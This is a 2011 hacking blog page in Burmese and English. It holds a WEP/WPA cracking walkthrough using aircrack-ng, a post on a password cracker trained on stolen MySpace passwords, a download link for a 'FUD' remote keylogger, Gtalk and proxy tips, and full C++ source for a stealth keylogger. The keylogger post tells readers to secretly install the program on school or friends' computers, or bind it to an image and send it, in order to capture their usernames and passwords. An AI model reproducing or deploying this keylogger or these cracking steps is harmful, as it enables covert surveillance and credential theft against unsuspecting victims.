Subscribe:

Blogroll

Related Posts Plugin for WordPress, Blogger...

Labels

Followers

Contributors

Saturday, July 23, 2011

technology

လာျပီကလိနည္းအသစ္တစ္မ်ဳိး Jul 18, '10 12:27 AM
for everyone
ဘာရယ္ေတာ့မပာုတ္ပါဘူး..ခက္ျပင္းျပင္းေလးေနာက္ၾကတာေပ့ါ
အရင္ဆုံးေဒါင္းပါ။ ျပီးရင္ တင္လုိက္ပါ။ ဘာေတြလုပ္လုိ ့ရလဲဆုိေတာ့ အဲ့ဒါတင္ထားတဲ့ စက္ေတြကို  ဖြင့္ျပီး မိမိ စက္ပုံစံမ်ဳိးသုံးလုိ ့ရပါတယ့္ ။။ဒါေပမဲ ့ lan အတြင္းမွာဘဲေနာ္ ။။။
ip ေလးေတြကိုၾကည္ ့ျပီးလုပ္ရပါတယ္။။
ကဲေဒါင္းမယ္ဆုိ

ဒီမွာေဒါင္းပါ

hack

Hacked : Wireless Network Penetration Jul 22, '11 4:45 AM
for everyone


mr. hanster


ink: My friend do tutorial video http://www.tueur.net/16.html

The purpose of this blog post is to list the tools used and steps followed for breaking into a wireless network protected with WEP or WPA-PSK encryption. Hopefully this blog post will help the reader recognise how trivial it is to bypass WEP encryption or WPA-PSK encryption protected with a weak password.

The steps followed below and the tools used can also be employed to break WPA-PSK encryption that utilizes weak passwords or pass-phrases. I shall point out the changes necessary to break WPA-PSK where appropriate.

The network that was penetrated in this example was my own network, however the encryption and setup were the same as what would usually be found on most wireless networks.

Tools

  • airodump-ng
  • aireplay-ng
  • aircrack-ng
  • Wireless Assistant

The Attack

1. I first run airodump-ng to identify the networks I can see. This also makes sure my card is configured correctly.

airodump-ng wlan0

I see from the output that it correctly identifies my wireless network "joker" on channel 3 and provides the BSSID (we need this for later).

If my card wasn't correctly set up (i.e in promiscous and in monitor mode) I could either run airmon-ng or set it up manually as detailed below:

ifconfig wlan0 down
ifconfig wlan0 promisc
iwconfig wlan0 mode monitor
ifconfig wlan0 up

Then I would use ifconfig and iwconfig to make sure the settings were correct.

2. I now run airodump-ng with switches to tell it to only collect the Initialization Vectors (IV's) on channel 3 ad output it to a file using my wireless interface (wlan0)

airodump-ng –ivs -c 3 -w wepdump wlan0

The result of this are 2 files, wepdump-01.txt & webdump-01.ivs. The .ivs file is the one I am interested in.

When capturing data to break WPA-PSK do not use the –ivs switch. The entire packet needs to be captured. Another requirement packets to crack WPA-PSK is to force the client to re-associate with the AP. this can be done using the aireplay-ng tool and the following syntax:

aireplay-ng -0 1 -a {AP BSSID} -c {client BSSID} wlan0

To obtain the AP & client BSSID's i use kismet, however this can be done with aireplay-ng. Check out the switches.

Note: when collecting the IV's having the best signal possible will speed things up.

3.After 15 mins I stop the capture and run the collected IV's through aircrack-ng. I specify the BSSID in this command.

aircrack-ng -b 00:18:F8:4B:43:86 wepdump-01.ivs

As you can see it has decrypted the key as C3:C0:8C:90:3D

If i was decrypting WPA-PSK i would need to specify a dictionary file containing the password with the -w switch. My syntax would therefor look like this:

aircrack-ng -b 00:18:F8:4B:43:86 -w big-dictionary-file wpadump-01.cap

4. I now reconfigure my wireless card to connect to the wireless network.

Currently the card is in monitor mode so I reconfigure it using the following commands:

ifconfig wlan0 down

ifconfig wlan0 -promisc

iwconfig wlan0 managed

ifconfig wlan0 up

Once reconfigured I quickly check I can see the target network using:

iwlist scan

5. I now use the Wireless Assistant to connect the target network with the key.

6. After Connecting to the target network I check my network & wireless settings and test connectivity to the web.

Now I have an IP on this network I can either use this network connection to access the Internet or to perform further attacks against hosts on the wireless network or I could capture the web traffic and do interesting things with that.

Conclusion

WEP encryption is very broken. Only use as a last resort, and if no other encrytion is available. If you do need to use WEP use additional layers of security to protect your network further such as MAC Address Filtering, Hidden SSID, Fixed IP's or a limited DHCP scope. These additional measures can all be bypassed but they make the attackers job that little bit harder.

Thanks to the guys at Remote Exploit for putting together BackTrack. BackTrack3 Kicks Ass!!!

johnkarzime@gmail.com

0 comments

hacking

Probabilistic Password Cracker Jul 22, '11 4:53 AM
for everyone


mr. hanster

To Do List:
  1. The version included on the CD is still very much in the Beta phase since I'm right in the middle of completely rewriting the training program to add new features. The main limitations include
  2. The training program has "issues" when being trained on passwords that include non-ASCII characters. There's a workaround, but it's really messy.
  3. Currently the training program doesn't learn case information from the training password set
  4. The training program doesn't learn letter replacement rules from the training password set
  5. Need to integrate CUPPS support, (from the remote-exploit team), so we can better make use of collected information, (birthdays/children names/etc), in our password cracker.
  6. It would be nice to integrate dictionary evaluation into the training program instead of having to use a different program, (aka passPattern).
  7. Add support so the trainer can create multiple named rulesets automatically, (rather than overwriting the last ruleset forcing the user to manually back it up).
  8. General performance improvements in the password guess generator itself
  9. Saving session state information from the guess generator so it can be stopped/restarted
  10. Add the ability to detect user input and output the current guess/status to stderr
Use and operation: TRAINING:

The version on the DVD is already trained on the MySpace password set which we've found has been fairly effective, (this was the list of MySpace passwords that were stolen by phishers several years ago). Please note, when you train the password cracker on a new list it will overwrite the previous rules. To train the password cracker on a new list, just run

./process.py <training list>
The training list should be a newline separated file of the raw password values. Aka
password1
password2
2password
…………

.
Use and operation: CREATING PASSWORD GUESSES:

First you need to build the password cracker from the source files. It has been tested on Ubuntu Desktop, and MacOSX, (with Xcode installed). To build the executable, simple type:

./make

Once the executable has compiled, (hopefully without errors), it is ready to run. Currently it is fairly stupid, (I'll blame the program vs. my programming skills), so it needs to be run from the directory it is installed in, (I need to strip the path info off from the command line and use it in future versions). Also, the training grammar, (aka rules), need to be installed in the same directory as well. You should have three folders, "./grammar", "./digits", and "./special" that represent the full training grammar. These folders will be filled with various files labeled such as "1.txt" or "structures.txt" which contain the probability information gathered from the passwords it was trained upon.

To run the program type

./pcfg_manager <options>
Options:
-dname[0-9] <dictionary name>
<REQUIRED>: The input dictionary name
Example: -dname0 common_words.txt

-dprob[0-9] <dictionary probability>
<OPTIONAL>: The input dictionary's
probability. If not specified set to 1.0
Example: -dprob0 0.75

-removeUpper <OPTIONAL>: don't use words from the
input dictionary that have uppercase chars

-removeSpecial <OPTIONAL>: don't use words from the
input dictionary that have special chars

-removeDigits <OPTIONAL>: don't use words from the
input dictionary that have digits

Generally I've found it to be more effective to use the -remove options and let the program, vs the input dictionary determine where to use special characters and digits. The one exception is the -removeUpper option which can allow you to attack case mangled words by using an input dictionary that contains words where different case mangling rules have already applied to them.

The -dprob option ranges from 1.0 to 0.00, and should be set based on what percentage of the passwords you expect the input dictionary to crack. For example a very large input dictionary might have a probability of 0.78. Note, the program is smart enough to assign a final probability by taking into account the probability set by the -dprob option and the size of the input dictionary. This way, even though a very small but highly effective input dictionary might have a -dprob setting of 0.05, and a much larger input dictionary might have a -dprob setting of 0.40, the smaller dictionary will be used more often.  Also, duplicate dictionary words will be removed from multiple dictionaries, with the duplicated word being assigned to the dictionary with the highest final probability. For example, the word "football" may show up in several of the input dictionaries that are used, but the password guess generator will place it in the most probable input dictionary to maximize the amount of times it is used.

An additional program for evaluating the probability of input dictionaries:

I included an additional program, passPattern, which measures the effectiveness of input dictionaries by using the idea of edit-distance. It can be used in conjunction with our probabilistic password cracker to assign a value for the -dprob option. In addition, this program creates a golden dictionary of all the words found that would have cracked passwords in the training set which allows you to combine several input dictionaries into a single best of breed dictionary. Also it stores all passwords that would not have been cracked in the file "unclassified.txt." I have found this very useful for narrowing down the number of passwords I need to manually inspect when looking for new mangling rules. Finally, it records the word mangling rules used and how often they were used in the file "editFile.txt". To run this program, first use the make option to compile it and then type

./passPattern <dictionary> <password list>

The options should be fairly self explanatory.

Downloads bak url : http://good.gd/1339345.htm


johnkarzime@gmail.com


0 comments

hacking

fud keylogger Jul 22, '11 9:19 AM
for everyone

keylogger ထဲမွာ ဒီေကာင္က ေတာ္ေတာ္ကိုမိုက္တယ္ ေတာ္ေတာ္ေကာင္းထယ္ hacker ေတြအတြက္ေတာ့မရွိုး
နိုင္တဲ့ ဟာေပါ့ ခုထိကိုသံုးတံု အေ၀းကေနထိမ္းခ်ုပ္လို့ရယ္ ddos ပါပါတယ္ ကိုယ္သံုးေနတဲ့ ဆိုင္ ip ကိုပဲလုတ္လို့ရတယ္
ေဒါင္းေနာ္
http://www.4shared.com/file/fyrotorA/fudkeylogger.html

ဂ်ြန္ေက်ာ္ရွိုင္းပါ သူတင္ေပးလိုက္တာ


Learn To create Keylogger using C++|Basic Hacking Jul 22, '11 9:05 AM
for everyone

mr.depaker (RUSSIA)

 johnkarzime@gmail.com

Hi friends, the most interesting part  of the hacking is spying.  Today i am going to introduce to the C++ Spyware code.   It is going to be very fun.  You can install this spyware in your college/school  or in your friend system, and get their username and passwords.  This is very simple hacking trick when compared to phishing web page.


Disadvantage of Phishing Web page:
you have to upload phishing web page to web hosting.  But only few website won't detect the phishing webpage.
website url is different. Easy to detect that we are hacking.

Advantage of Spyware-keylogger:
Very simple and easy method.
Victim can't detect that we are hacking.

How to create Keylogger using Visual C++?
Requirements:
Dev C++.  Download it from here: http://www.bloodshed.net/
Knowledge about Visual C++(need, if you are going to develop the code).


Install dev C++ in your system and open the dev C++ compiler.
Go to File->New->Source File.
you can see a blank works space will be there in window.
now copy the below keylogger code into the blank work space.
#include <iostream>
using namespace std;
#include <windows.h>
#include <winuser.h>
int Save (int key_stroke, char *file);
void Stealth();

int main()
{
Stealth();
char i;

while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}

/* *********************************** */

int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;

FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");

cout << key_stroke << endl;

if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);

fclose (OUTPUT_FILE);
return 0;
}

/* *********************************** */

void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}

Compile the Code(Ctrl+F9)


Now execute the program by selecting Execute->Run(ctrl+F10)

now your keylogger will run in your system. whatever you type using keyboard. It will be stored in Log.txt file.
you can see the log.txt file where you save the file.


bind the exe file with image or any files and send it to your friend.
(0r)
if you have physical access to your college/school system,then copy the exe file in that system and run it.

For now, i just give simple keylogger. Soon i will post most efficient keylogger's program code.


Friday, July 22, 2011

gtalk အားေမြေနွာက္ျခင္း

(၁) စာရိုက္တဲ့အခါ Font Size ၾကီးၾကီးျမင္ခ်င္ရင္ Control ကိုဖိထားျပီး

Mouse အလယ္က Scroll Wheel ကိုလွည့္ၾကည့္ပါ။ အၾကီးအေသးေျပာင္းေပးမယ္။


တစ္ဖက္ကို စာေၾကာင္းႏွစ္ေၾကာင္း ခြဲရိုက္ခ်င္ရင္ Shift+Enter ေခါက္ၾကည့္။

ေအာက္တစ္ေၾကာင္း ဆင္းေပးတယ္။


ပိုျပီးထင္ရွားေစခ်င္တဲ့ စာေၾကာင္းေတြ၊ စာလံုးေတြကို အနက္ေရာင္ Bold

တင္ခ်င္ရင္ **ႏွစ္ခုၾကားထဲသာ ထည့္ရိုက္ၾကည့္ အဲဒီ Star

ႏွစ္ခုၾကားတည္းကစာလံုးေတြ Bold ျဖစ္သြားလိမ့္မယ္။


စာလံုးကို အေစာင္းအေနနဲ႕ ထင္ရွားေစခ်င္ရင္ Under Score __ႏွစ္ခုၾကားထဲ

ထည့္ျပီးရိုက္ပါ။ အဲဒီ_ ႏွစ္ခုၾကားထဲက စာလံုးေတြ ေစာင္းေနလိမ့္မယ္။

စာေၾကာင္းအလိုက္ စာပိုဒ္အလိုက္ေတြလည္း ဒီသေကၤတေတြၾကားထဲမွာ

ထည့္သံုးလို႕ရတယ္။


အမ်ားၾကီး အမ်ားၾကီးနဲ႕ Q အဲမွားလို႕ Chat ၾကတဲ့သူေတြ Mouse

ကိုေျပးေျပးမကိုင္ခ်င္ရင္ တစ္ေယာက္နဲ႕တစ္ေယာက္ကို Ctrl+Tab နဲ႕ Switch

လုပ္ျပီး ေျပာင္းလို႕ရတယ္။ Control ကိုဖိထားျပီး Tab ေလးႏွိပ္ႏွိပ္ျပီး

ေျပာင္းရုံပဲ။ တစ္ခုစီ ပိတ္ခ်င္ရင္ေတာ့ Ctrl+F4 ဆိုရ ပါျပီ။


(၂) G-Talk ေတြအမ်ားၾကီး ဖြင့္လို႕ရေအာင္ ဒီလိုလုပ္ပါ။ Desktop ေပၚမွာ

G-Talk Short Cut ရွိမယ္။ မရွိရင္ တင္လိုက္ပါ။ ျပီးရင္ Properties

ထဲကို၀င္လိုက္ပါ။ Target ဆိုတဲ့ေဘးက Box ထဲက စားသားေတြေနာက္မွာ /nomutex

လို႕ျပင္လိုက္ပါ။  ဒီထက္လြယ္ ခ်င္ရင္ေတာ့ Desktop ေပၚမွာ Right-Click နဲ႕

New Shortcut ယူလိုက္ပါ။ ေအာက္ပါစာသားေတြရိုက္ထည့္လိုက္


ပါ။ " "မ်ားပါ

ထည့္ ရိုက္ပါ။ /nomutex ေရွ႕ေတြ Space ရွိပါတယ္။ "C:\program

files\google\googletalk\

googletalk.exe" /nomutex ျပီးရင္ next ဆိုတာနဲ႕

Desktop ေပၚမွာ G-Talk Shortcut ေရာက္လာတဲ့အခါ စိတ္ရွိသေလာက္သာ

ဖြင့္ေပေတာ့။ အဲေနာက္တစ္မ်ိဳးက အဲဒီ စာသားေတြကို Start ထဲက Run Box

ထဲသြားရိုက္ထည့္ျပီး OK ဆိုတိုင္း G-Talk တစ္ခု၊တစ္ခုပြင့္တယ္ဗ်ာ။


အေရးၾကီးတာတစ္ခုေျပာမယ္။ သူမ်ားဆီမွာ သံုးျပီးထသြားရင္ Username

ၾကီးက်န္ခဲ့မွာေပါ့။ ဒါကို Delete လုပ္သြားတတ္ၾကတယ္။ မထင္နဲ႕ Username

ေနရာမွာ Click ႏွိပ္ျပီး Ctrl+Z ႏွိပ္ၾကည့္၊ ေနာက္ဆံုးသံုးခဲ့တဲ့

Username ျပန္ေပၚတယ္။ ဒါေပမယ့္ Password ေတာ့မရပါဘူး။ ဒါေပမယ့္ Username

ေတြသိကုန္မယ္ေလ။ ဒါကိုရွင္းၾကမယ္ G-Talk ေလးေတြ ဒီအတိုင္းပိတ္ျပီးသြားရင္

ညာဘက္ ေအာက္က နာရီေနရာမွာ က်န္ေသးတယ္။ Sign-out လုပ္ျပီးလည္း

ခဲေရာင္ေလးအျဖစ္က်န္တယ္။ အဲဒါေလးကို Right Click ထဲက Exit လုပ္လုိက္ရင္

ပိုေကာင္းပါတယ္။ အဲဒီလို တခါတည္းတန္းျပီး Exit လုပ္ရင္လည္း အလိုလို

Sign-Out ျဖစ္ပါတယ္။


အခုက်န္ခဲ့တဲ့ Account ေတြဖ်က္ၾကည့္မယ္။ Start ထဲက Run ထဲမွာ အခုလိုရိုက္ပါ။

"C:\program files\google\googletalk\

googletalk.exe"/factoryreset

ဒါဆိုရင္ G-Talk ကို Factory ထုတ္စကအတိုင္း reset ျပန္လုပ္ေပးသြားပါတယ္။

Install လုပ္ျပီးကာစ လံုး၀အသံုးမျပဳရေသးတဲ့ G-Talk အသစ္စက္စက္ေလးလိုေပါ့။

ကဲ Remember Password ကိုေတာ့ Sign-in မလုပ္ခင္ Check ေလးျဖဳတ္လိုက္ေနာ္။


အဲဒီလို Run ထဲ ခဏခဏ သြားမရိုက္ခ်င္ရင္ေတာ့ New Shortcut တစ္ခုယူလိုက္ပါ။

အဲဒီစာသားေတြ ရိုက္ထည့္ပါ။ Next ျပီးရင္ G-Talk Factory Reset သို႕မဟုတ္

ၾကိဳက္ရာနာမည္ေပးျပီး Next လုပ္လိုက္တာနဲ႕ Shortcut တစ္ခုေရာက္လာမယ္။

အဲဒီ Shortcut ေလး Double click ႏွိပ္ေပးလိုက္တာနဲ႕ ရသြားပါျပီ။

အျခားလူေတြလည္း သံုးလို႕ရသြားတာေပါ့။


Registery ကေနသြားၾကည့္မယ္။ Windows ရဲ႕ Registery ထဲက G-Talk ထဲမွာလည္း

လုပ္စရာေလးေတြရွိတယ္။ Registery Editor ထဲကို Start ထဲက Run ထဲကေန

regedit လို႕ရိုက္ျပီး Enter ေခါက္ေခၚလိုက္ရင္ ေရာက္လာပါလိမ့္မယ္။


Ggoogle Talk ကဘယ္မွာရွိ လဲဆိုေတာ့

HKEY_CURRENT_USER\Software\

Google\Google Talk အဲဒီထဲမွာရွိတယ္။  Google

Talk ဆိုတဲ့ေအာက္က Account ဆိုတဲ့ေအာက္မွာ ဒီG-talkမွာ သံုးသြားသမွ်

Account ေတြအားလံုးမွတ္ထားတယ္။ အဲဒါေၾကာင့္ က်န္ေနတာပါ။ ဒီမွာ ဘယ္သူေတြ

Sign-in ၀င္ခဲ့သလဲဆိုတာ အားလံုးသိရမယ္။ ဒါေပမယ့္ ေရွ႕မွာေျပာခဲ့တဲ့

Factory Reset လုပ္လိုက္ရင္ေတာ့ အားလံုးအေျပာင္ပဲ။

အကယ္၍မ်ား G-Talk ေလးက System Tray ေလးထဲမွာ ပုန္းေနလားဆိုတာကိုသိခ်င္ရင္

Window Key + Esc ကိုႏွိပ္ၾကည့္လိုက္ရင္ ထြက္ေပၚလာလိမ့္မယ္။


(၃) Emotion ေလးေတြကို G-talk ကအျပာေရာင္ေလးေတြနဲ႕ျပေပးႏိုင္

တယ္။

ေခါင္းေလးကို ဘယ္ဘက္ေစာင္းေလးၾကည့္ရင္ေတာ့ မ်က္ႏွာေလးေတြ ပိုပီျပင္တာေပါ့

:-l :-O :-x :-P :-D ;-) :-( :l :O :X :P :D :) :( ;-l ;-O ;-x ;-P ;-D

;-) ;-( ;l ;O ;x ;P ;D ;) ;( B-l B-O B-x B-P B-D B-) B-(  B'( BO Bx BD

B) B( B)


G-Mail ထဲကေနသြား Chat မယ္ဆိုရင္ေတာ့ Emotion ေလးေတြကို Animation

ေလးေတြနဲ႕ပါ ျပေပးတယ္။ G-Mail ရဲ႕အထဲက G-talk မွာ Sign Out လုပ္တဲ့

ျမႇားေလးကို Invisible လို႕ေျပာင္းလိုက္ရင္ ကိုယ့္ကို offline

အေနနဲ႕ပဲျမင္ရေတာ့မယ္ေနာ္။ G-Mail ထဲ၀င္ပုန္း ေနလို႕ G ပုန္းၾကီးလို႕လဲ

ေခၚၾကတယ္ဗ်ာ။


*Pidgin အစြမ္း*


G-Talk ကေနမဟုတ္ပဲ Pidgin ဆိုတဲ့ Application ေလးနဲ႕သံုးၾကည့္ရေအာင္။

Pidgin ဆိုတဲ့ Application ေလးကလည္း Free ရျပီး G-Talk မွမဟုတ္ပါဘူး။ IM

ေတာ္ေတာ္မ်ားမ်ား သံုးလို႕ရတယ္။ Windows မွာတင္မဟုတ္ပဲ Open Source

ေတြအတြက္လဲရွိတယ္။ သူ႕ကို www.pidgin.im ကေနသြားျပီး Download

လုပ္လို႕ရတယ္။ ျပီးရင္ Install လုပ္ျပီး သံုးရုံပါပဲ။


တကယ္လို႕ Install လုပ္ဖို႕အခြင့္အေရးမရွိဘူး။ ဒီ Application ေလးကို

သြားေလရာသယ္သြားခ်င္တယ္ဆိုရင္ေ

တာ့ Portable Version လည္းရႏိုင္တယ္။

Memory Stick ထဲကို Install ျဖည္ထည့္ထားျပီးသံုးရုံပဲ။


Website လိပ္စာက http://portableapps.com/apps/internet/pidgin_portable

ပါ။ အဲဒီမွာ Free Download လုပ္လို႕ရပါမယ္။


အဲဒီ Pidgin ေလးမွာ အစြမ္းအစအခ်ိဳ႕အသံုးခ်ၾကည့္မယ္။

အရင္ဆံုးအသံုး၀င္မယ္ထင္တာေလးေတြ

ေျပာမယ္။ ကိုယ့္ကို Block လုပ္ထား လား၊

မလုပ္ထားလား၊ ဒီ Pidgin ထဲကေန၀င္ျပီး Check လုပ္လို႕ရတယ္။ သူကကိုယ့္ကို

Block လုပ္ထားလားမလုပ္ထားလားသိခ်င္ရင္ သူ႕ Account ေပၚ

Right-Clickႏွိပ္ျပီး အေပၚဆံုးက Get Info ဆိုတာကိုႏွိပ္ၾကည့္ပါ။


တကယ္လို႕ Block လုပ္ထားတယ္ဆိုရင္ သူ႕ရဲ႕ information (pics,

username)ေတြဘာမွျမင္ရမွာ မဟုတ္ပါဘူး။ Offline လို႕ပဲျပလိမ့္ မယ္။ သူ႕ရဲ႕

Information ေလးေတြ ေတြ႕ရျပီဆိုရင္ေတာ့ ဒါကိုယ့္ကို block မလုပ္ထားပါဘူး။

ဒါက online မွာရွိရွိ၊မရွိရွိ ၾကည့္လို႕ရ တယ္။


ဒီ Information မွာေပၚလာတဲ့ ပံုေလးကို Right-click ႏွိပ္ျပီး Save Image

လုပ္ကာသိမ္းထားလို႕ရတယ္။ ဒါေပမယ့္ Resolution က ေတာ့ 96 x 96

ပဲရလိမ့္မယ္။


ဒီ Pidgin ကို Portable အေနနဲ႕ပဲ ကိုယ့္ရဲ႕ Memory Stick

ထဲမွာသံုးေစခ်င္တယ္။ သူက Account ေတြကိုသိမ္းထားေပးတယ္ေလ။ အကယ္၍

မဖ်က္ခဲ့မိရင္ေတာင္ ကိုယ့္ Drive ထဲမွာဆိုေတာ့ ျပႆနာမရွိေတာ့ပါဘူး။ Menu

Bar က Accounts ထဲမွာ Manage Account ဆိုတာရွိတယ္။ အဲဒီထဲမွာ Account

ေတြအမ်ားၾကီး သိမ္းထားမလား၊ Password ေတြပါပါလား၊ Accounts ေတြျဖဳတ္မလား

စီမံလို႕ရပါတယ္။ ထြက္ခ်င္ရင္ေတာ့ Buddies ထဲကေန Quit သာႏွိပ္လိုက္ေတာ့။

ဒီေလာက္ဆိုရင္ေတာ့ G-talk ကိုေမႊေႏွာက္လို႕ရ ေလာက္ပါျပီ။


Reference: PC World Magazine.

Tuesday, July 19, 2011

စံပီး

http://www.sbsangpi.com/search/label/All%20about%20Gmail-Gtalk

hack

Gtalk ထဲမွာ Gmail မသံုးပဲ ပုန္းရေအာင္ ...

Gtalk မွာ Invisible ျဖစ္ေအာင္ Gmail က လုပ္တာေတာ႔ လူတိုင္းသိၿပီးသားပါေနာ္ ။ ပုန္းေနတဲ႔လူ ရွာတာလညး္ သိၿပီးသား ေနမွာပါ။ (အခု ေျပာမယ္႔ နည္းနဲ႔ လုပ္ရင္ ပုန္းေနမွန္း ရွာလို႔ မသိႏိုင္ပါ )။ Gmail မပါပဲ Invisible လုပ္ၾကရေအာင္ ..။ အားသာခ်က္ကေတာ႔ သံုးၾကည္႔ရင္ သိမွာေပါ႔ဗ်ာ .. ။ Gmail ထဲက talk ရတာ ဘယ္ေလာက္ဒုကၡ ေရာက္လဲ ပုန္းေနက် လူေတြ သိမွာေပါ႔။ ဒီ Software ေလးက ၾကာပါၿပီ ။ ။ ေအာက္ က PSI ဆိုတာေလး Download ခ်လိုက္ပါဦး ။

PSI
Image Hosting by Picoodle.com

အဲဒါေလး Run လုိက္ရင္ပါ။ PSI က Connection လုပ္ဖို႔ တစ္ခုခု ေပၚလာရင္ Cancel ပဲ ေပးလိုက္ပါ။ ေအာက္ပါအတိုင္း PSI ေအာက္ေျခက icon ေလးကို ႏိွပ္ၿပီး Account Setup ကိုဆက္ႏိွပ္လိုက္ပါ။


ေအာက္ပါအတိုင္း ေပၚလာတဲ႔ box မွာ Add ကိုႏိွပ္ပါတယ္။
Image Hosting by Picoodle.com

Name ေနရာမွာ Google talk လို႔ ျဖည္႔လိုက္ပါတယ္။ Add ကိုႏွိပ္ပါတယ္။
Image Hosting by Picoodle.com

ID နဲ႔ Password ေနရာမွာ Gmail account တစ္ခု ကို ျဖည္႔ေပးလိုက္ပါ။ ၿပီးရင္ Connection ဆိုတာကို ဆက္ႏိွပ္ပါ။
Image Hosting by Picoodle.com

Manually ဆိုတာကို check ေပးၿပီး ေအာက္ပါအတိုင္း Host မွာ talk.google.com လို႔ ေရးလိုက္ပါ။ ၿပီးရင္ Save ။
Image Hosting by Picoodle.com

ေအာက္ပါအတိုင္း ျဖည္႔လိုက္တဲ႔ nick ကို ျမင္ရပါၿပီ။ Google talk ဆိုတာကို click တစ္ခ်က္ေပးၿပီး ေအာက္ေျခက Offline ျပေနတာေလးကို ႏွိပ္ၿပီး Online လို႔ေပးလိုက္ပါ။ Connection လုပ္ေနတာ ျမင္ရပါလိမ္႔မယ္။
Image Hosting by Picoodle.com

ေအာက္ပါအတိုင္း ပဲ နစ္ sign in ျဖစ္သြားပါၿပီ။ (Gtalk ထက္ကို ပိုျမန္ပါတယ္) ၿပီးရင္ေတာ႔ Google talk ဆိတဲ႔ ေနရာကို R-Click လုပ္ၿပီး XML console ကို ႏွိပ္ပါ။
Image Hosting by Picoodle.com

ေအာက္ပါအတိုင္း ေပၚလာတဲ႔ box မွာ Enable ကို check ေပးၿပီး XML Input ကို ႏွိပ္ပါတယ္။
Image Hosting by Picoodle.com

ေပၚလာတဲ႔ box မွာ ဒါေလးကူးၿပီး ထည္႔ေပးလိုက္ပါ။
{{{

5


5

}}}

Image Hosting by Picoodle.com

ျဖည္႔ၿပီးရင္ Transmit ကိုႏိွပ္ေပးပါ။
Image Hosting by Picoodle.com

ေအာက္ပါအတိုင္း စာလံုး အနီေတြနဲ႔ ေပၚပါတယ္။ ခဏ ေစာင္႔ေပးလိုက္ပါ။
Image Hosting by Picoodle.com

ေအာက္က ျပထားသလို စာလံုး အ၀ါနဲ႔ ျပလာၿပီ ဆိုရင္ Close ကို ႏွိပ္ၿပီး ပိတ္လိုက္ပါ။
Image Hosting by Picoodle.com

ၿပီးရင္ေတာ႔ တစ္ျခား nick တစ္ခုကို Gtalk ဖြင္႔ၿပီး စမ္းၾကည္႔ေပါ႔ဗ်ာ ..(ေျပာခဲ႔ ၿပီးၿပီေနာ္ invisible စမ္းတဲ႔ နည္းနဲ႔ လည္း ပုန္းေနမွန္း မသိဘူး လို႔ ။ စမ္းျဖစ္ေအာင္ စမ္းလိုက္ဦးေနာ္ .. ) ။ ဆက္ၿပီးေတာ႔ ျမန္မာ Font ေပၚေအာင္ Zawgyi ေျပာင္းတာပါ ေရးေပးလိုက္ပါ႔မယ္။ PSI ရဲ႕ General ဆိုတာကို ႏွိပ္ၿပီး Options ကို click ပါတယ္။
Image Hosting by Picoodle.com

ေအာက္ပါအတိုင္းေပၚလာတဲ႔ box မွာ Appearance ကို ႏွိပ္ပါ။ Font ေတြကို Choose ႏွိပ္ၿပီး Zawgyi one ေျပာင္းေပးလိုက္ပါ။
Image Hosting by Picoodle.com

ျမန္မာ စာလံုးေတြ ေပၚလာပါလိမ္႔မယ္။ အားသာခ်က္ရိွသလို အားနည္းခ်က္ေတြလည္း ရိွတာေပါ႔ဗ်ာ ။ Gmail တစ္ခုတည္းတင္မက တစ္ျခားေနရာကလည္း Invisible လုပ္ၿပီး chat လို႔ရတယ္ ဆိုတာ သိသြားရံုေလး ေျပာျပတာပါ။ စမ္းသပ္ အဆင္ေျပၾကပါေစ။

Connection က်ေနစဥ္ Gtalk,Gmail

Connection က်ေနစဥ္ Gtalk,Gmail

အဖြဲ႔၀င္မ်ားအားConnection က်ေနစဥ္ Gtalk,Gmail
ဖြင့္နုိင္ေစရန္ရည္ရြယ္ကာပို႔ျခင္းျဖစ္သည္.

Gmail ဖြင့္လိုလွ်င္-

-mozilla ကို ဖြင့္ပါ။

-mozilla ထဲက Tools ကိုဖြင့္ပါ။

-Tools ထဲက Options ကိုႏွိပ္ပါ။

-Options ထဲက Advanced ကိုႏွိပ္ပါ။

-Advanced ထဲက settings ကိုႏွိပ္ပါ။

-Settings ထဲက manual poxy ကို ႏွိပ္ပါ။

-manual poxy ေအာက္တြင္ HTTP poxy ေပၚလာလိမ့္မည္။
ေပၚလာလွ်င္HTTP poxy box တြင္

212.93.193.72 ကိုရုိက္လိုက္ပါ။
ေဘးက Post box တြင္

443 ကိုရိုက္ထည့္လိုက္ပါ။

*အားလံုးၿပီးသြားလွ်င္ OK ႏွင့္ထြက္လိုက္ပါ။
ဒါဆို ရင္ Gmail ဖြင့္လို႔ရပါၿပီ။

Gtalk ဖြင္လိုလွ်င္- gtalk settings ထဲ၀င္ၿပီး connection ကိုႏွိပ္ပါ။ ၿပီးရင္
use the following poxy ကိုႏွိပ္
Host box မွာ 212.93.193.72 ကိုရုိက္ထည့္လိုက္ပါ
post box မွာ 443 ကိုရုိက္ထည့္လိုက္ပါ။
ၿပီးရင္ Gtalk ၀င္လို႔ရပ္ၿပီ။

